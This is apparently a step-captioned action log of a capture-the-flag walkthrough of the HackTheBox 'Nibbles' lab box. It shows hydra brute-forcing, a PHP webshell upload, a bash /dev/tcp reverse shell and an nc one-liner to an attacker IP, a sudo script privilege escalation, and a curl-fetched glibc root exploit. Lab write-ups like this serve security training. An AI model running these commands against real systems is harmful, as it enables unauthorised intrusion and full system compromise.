
Start 'nmap -sC -sV -oA nmap/initial -vvv 10.10.10.75' against the target
text(nmap -sC -s)

text(V)

text(-oA nmap/initial -v)

text(v)

text(10.10.10.75)

double_click(272, 304)

Load 10.10.10.75 in Firefox and reload it so Burp captures the GET request
text(10.10.10.75)

key(alt+Tab)

click(691, 75)

Resend the captured request in Repeater and select the Apache 2.4.18 version in the response
click(245, 69)

click(244, 70)

click(78, 111)

double_click(586, 399)

Open the packages.ubuntu.com xenial apache2 result for '2.4.18 apache ubuntu'
click(282, 224)

click(283, 224)

mouse_move(344, 267)

mouse_move(342, 268)

Browse to 10.10.10.75/nibbleblog/ and open the official Nibbleblog website from a search
text(/nibbleblog/)

double_click(831, 427)

click(276, 224)

click(276, 224)

Download Nibbleblog v4.0.5 and save the nibbleblog-v4.0.5.zip archive
click(528, 341)

click(528, 341)

mouse_move(544, 325)

click(454, 294)

Move the zip into place, enter nibbleblog-v4.0.5, and run 'grep -R 4.0.5 .'
text(-D)

text(mv ~/Downloads/nibbleblog-v4.0.5.zip .)

key(Return)

text(grep -R)

text(4.0.5)

text(.)

key(Return)

Pipe the grep results through awk -F: '{print $1}' to list only file paths
text(grep -R 4.0.5 .)

text(| awk)

text(-F:)

text('{print $1)

key(Return)

text(|u)

View the target's 98-constants.bit source showing NIBBLEBLOG_VERSION 4.0.3
double_click(374, 75)

mouse_move(256, 368)

double_click(276, 259)

Search searchsploit for Nibbleblog and copy the file upload exploit's path
text(searchsploit nibbleblog)

key(Return)

right_click(852, 490)

click(830, 374)

Copy the 38489.rb upload exploit and move it into the exploits folder
key(BackSpace)

text(search)

text(cd exploits/)

text(mv ../nibbleblog-v4.0.5/38489.rb)

key(Return)

Copy exploits/php/webapps/35865.txt with searchsploit -m and read it in less
text(searchsploi)

text(-m)

text(exploits/php/webapps/35865.txt)

text(ess 35865.txt)

key(Return)

Open 38489.rb in less and scroll through its Nibbleblog 4.0.3 targets and references
text(less)

text(38)

scroll(down, 3)

scroll(down, 3)

click(518, 288)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

double_click(552, 271)

mouse_move(548, 274)

mouse_move(251, 296)

double_click(227, 301)

scroll(down, 3)

Change into nibbleblog-v4.0.5/ and list its admin, content and plugins files
text(cd)

text(cd nibbleblog-v4.0.5/)

double_click(254, 527)

Browse the blog's Home, Music, Videos and Uncategorised category pages
click(722, 236)

click(706, 251)

click(707, 265)

click(722, 236)

mouse_move(409, 94)

Run find . | grep controller and scroll through the listed controller paths
text(find . | grep controller)

scroll(down, 3)

scroll(down, 3)

key(Return)

text(leblog/install.php)

Launch the Nibbleblog updater from the install page's update link
click(306, 115)

mouse_move(374, 187)

mouse_move(374, 187)

mouse_move(458, 261)

Open users.xml from 10.10.10.75/nibbleblog/content/private
text(10.10.10.75/nibbleblog/content/private)

key(Return)

mouse_move(112, 276)

click(102, 373)

Highlight the admin username and 10.10.14.30 blacklist date, then return to the Nibbleblog page
double_click(198, 179)

triple_click(190, 244)

double_click(199, 179)

mouse_move(242, 333)

click(221, 56)

Create a bf folder and copy the SecLists rockyou-50.txt wordlist into it
click(519, 288)

text(mkdir bf)

text(cd bf)

text(cp /us)

text(r/share/Se)

text(rockyou-50.txt)

text(.)

Count lines in rockyou-50.txt and the full /usr/share/wordlists/rockyou.txt
text(wc -l rockyou-50.txt)

text(wc -l)

text(/usr/share/wordlists/rockyou.txt)

Look up hydra's http-post usage with hydra -h | grep http-post
text(hy)

text(dra)

text(-h)

text(hydra -h | grep http-post)

Begin a hydra command against user admin targeting 10.10.10.75 /nibbleblog/admin.php
text(hydra)

text(-l admin -P)

text(http://)

text(10.10)

text(.74)

text(/admin)

text(nibbl)

text(blog/)

text(admin.php)

click(199, 55)

text(password)

click(653, 353)

Add the form body username=^USER^&password=^PASS^ to the hydra http-post-form command
text(username=admin&password=PleaseSubscribe)

text(USE)

text(R^)

text(PASS)

text(:Incorrect username")

mouse_move(673, 528)

Rerun the hydra attack with rockyou-50.txt as the password list
text(rockyou-50.txt)

key(Return)

Check the blacklisted IP in users.xml and replay the admin login POST in Burp Repeater
click(79, 112)

double_click(258, 296)

click(345, 56)

click(245, 70)

click(79, 112)

mouse_move(449, 369)

Cancel the recalled third Hydra command after reviewing its 16 false valid passwords
key(ctrl+c)

Resend the admin login POST twice in Burp Repeater, confirming the blacklist error persists
click(594, 287)

click(244, 70)

click(79, 112)

mouse_move(79, 112)

click(79, 112)

mouse_move(360, 338)

Compose ssh -i ../../falafel/root.key -L9000:10.10.10.75:80 10.10.10.73
text(ssh)

text(-i)

text(../../)

text(falafel/root.key)

text(-)

text(L)

text(80)

text(:)

text(10.10.10.75:)

text(80)

text(9000)

text(9)

Launch the tunnel, check localhost:9000 shows Hello world!, and name the tmux window PortFWD
key(BackSpace)

text(localhost:9000)

text(PortFWD)

Run nibbleblog/update.php via localhost:9000, then view content/private/users.xml showing 10.10.14.30 blacklisted
text(localhost/u)

click(154, 75)

double_click(369, 187)

click(102, 373)

click(344, 56)

Log into localhost:9000/nibbleblog/admin.php as admin, succeeding on the second attempt
key(Return)

text(admin.php)

text(admin)

click(653, 326)

double_click(257, 347)

text(admin)

text(password)

click(652, 353)

text(admin)

click(640, 56)

Follow nibbleblog.com Documentation to docs.nibbleblog.com's Installation guide and search it for 'pass'
text(ni)

click(276, 223)

click(830, 129)

click(830, 130)

click(148, 254)

click(734, 366)

scroll(down, 3)

scroll(down, 3)

Page through install.php in less, then list its password lines with grep -i password
click(744, 362)

click(744, 362)

text(/nibb)

scroll(down, 3)

key(q)

text(grep -i password install.php)

click(518, 286)

mouse_move(563, 152)

mouse_move(217, 241)

mouse_move(186, 264)

Scroll to the Curesec advisory's Proof of Concept, then close the docs tab for the dashboard
scroll(down, 3)

click(685, 56)

Install the My image plugin, titled 'Totally Not Malicious' with caption 'Please Subscribe'
click(170, 274)

scroll(down, 3)

click(261, 464)

scroll(down, 3)

text(alicious)

text(Please Subs)

Copy /opt/shell/php/cmd.php into the nibbles folder and prepend a GIF8 header line in vim
text(/opt/shell/php/)

text(cmd.php)

text(vim cmd.php)

key(i)

text(GIF87)

Attach cmd.php from Documents/htb/boxes/nibbles as the My image picture and save the settings
click(278, 310)

click(239, 155)

scroll(down, 3)

mouse_move(312, 407)

click(320, 393)

click(841, 71)

click(291, 344)

Forward the intercepted cmd.php upload POST request to the blog
click(224, 121)

Copy the plugin upload path from the advisory and open my_image/image.php
scroll(down, 3)

click(471, 274)

drag(265, 274, 468, 274)

click(104, 221)

mouse_move(353, 257)

Append ?ipp=whoami to the image.php address and reload so Burp intercepts it
click(365, 75)

text(ip)

text(p=whoami)

key(alt+Tab)

key(alt+tab)

Send the intercepted whoami request to Repeater and convert it to POST
click(244, 69)

click(322, 362)

text(h)

click(105, 70)

Open the 'Reverse Shell Cheat Sheet | pentestmonkey' search result
click(278, 249)

click(277, 249)

Send ipp=which nc from Repeater to confirm nc exists on the target
click(245, 70)

text(which nc)

click(79, 112)

Replace the command with a URL-encoded bash reverse shell to 10.10.14.30:9001
double_click(84, 279)

text(bash -i >& /dev/tcp/10.0.0.1/8080 0>&1)

text(10.10.14.30)

text(9001)

drag(142, 279, 73, 280)

text(nc -lvnp)

Paste the mkfifo nc one-liner into ipp, using IP 10.10.14.30 and port 9001
click(79, 112)

scroll(down, 3)

text(10.1.14.30)

text(9001+)

Trigger the nc reverse shell and check whether python or python3 exists on the target
click(78, 112)

text(py)

text(which python)

key(Return)

text(which python3)

text(pyt)

text(hon3 -c 'import pty)

Spawn a bash pty with python3, background netcat, and set stty raw -echo
text(;pty.spawn(")

text(/bin/bash")')

text(ls)

key(ctrl+z)

text(stty r)

text(aw -echo)

Check user.txt's size, list nibbler's sudo rights, and view /etc/hosts
key(space)

text(wc -c user.txt)

text(sudo -l)

key(Return)

text(cat /etc/hosts)

Create the personal/stuff directory with mkdir -p and change into it
text(ls)

text(mk)

text(dir -p)

text(personal)

text(mkdir pers)

text(onal/stuff)

key(Return)

text(mkdir personal/stuff)

text(-p)

text(cd pers)

text(nals)

Write monitor.sh containing bash and add a #!/bin/sh shebang in vi
text(echo ")

text(bash" >)

key(Return)

text(sudo)

key(ctrl+u)

text(vi m)

text(#!/bin/b)

key(Return)

Make monitor.sh executable with chmod +x and enter sudo ./monitor.sh
text(ls)

text(chmod +x monitor.sh)

text(sudo mon)

text(./monitor.sh)

Search Firefox for 'man sudo' and open the sudo(8) Sudo Manual result
click(832, 75)

text(man sudo)

click(220, 224)

click(220, 224)

Run id and ls to confirm uid=0(root), then view /etc/hosts in vi
text(id)

text(ls)

text(vi /etc/hosts)

key(Return)

Append '127.0.1.2 nibbles' to /etc/hosts
text(127)

text(.0.1.2)

text(nibbles >> /etc/host)

Exit the root shell and list nibbler's sudo permissions with sudo -l
text(sudo)

text(exit)

text(sudo -l)

Run sudo ./monitor.sh from stuff/ to get a root shell on Nibbles
click(323, 413)

text(pwd)

text(cp)

text(m)

text(stuff/monitor.sh .)

text(sudo ./monitor.sh)

Leave the root shell and open a fresh local Kali shell
text(cd stuff/)

text(ls)

key(Return)

mouse_move(283, 191)

Search 'linux exploit suggester', open the mzet GitHub repo and view the cmoras fork's network
text(linux exploit)

click(335, 224)

click(241, 211)

Clone github.com/cmoras/linux-exploit-suggester locally
text(git clone)

text(https://github.com/cmoras/linux-exploit-suggester)

key(Tab)

Copy the script as enum.sh into www and serve it with python SimpleHTTPServer
text(enu)

text(m.sh)

text(ls -la)

text(python -m Si)

text(mpleHTTPSe)

Download enum.sh from 10.10.14.30 onto Nibbles with curl
text(-o enum.sh)

text(10.10.14.)

text(30/en)

key(Return)

text(bash enum.sh)

key(Return)

double_click(132, 453)

double_click(135, 440)

text(ls)

text(chmod)

text(uname -)

Run ldd --version on Nibbles and highlight glibc version 2.23-0ubuntu9
text(ldd -version)

text(ldd --version)

double_click(201, 478)

Search 'rationallove poc' and open Exploit-DB 43775's glibc getcwd exploit as raw text
text(rationallove)

text(searchsploit rati)

text(poc)

click(304, 248)

click(304, 249)

click(304, 248)

click(401, 321)

Paste the exploit into rationallove.c and serve it with SimpleHTTPServer on port 80
key(Return)

key(ctrl+r)

key(Return)

Download the exploit onto Nibbles as RationalLove.c from 10.10.14.30 with curl
text(-o Rationl)

text(10.10.14.30/rationallove.c)

text(les)

Open RationalLove.c in vim to read its gcc compile and run comment lines
text(vim Ra)

mouse_move(274, 366)

Compile RationalLove.c with gcc into the PleaseFollowOnTwitter executable
text(gcc)

text(-o)

text(PleaseFollowOnTw)

text(itter)

text(R)

key(Return)

List the directory with ls -la to confirm the PleaseFollowOnTwitter binary exists
text(l)

text(ls -la)

text(./PleaseFollowOnTwitter)

Confirm uid=0 with id, move into /root, and check root.txt is 33 bytes
text(id)

text(ls)

text(cd /root)

text(wc -c)

text(root.txt)
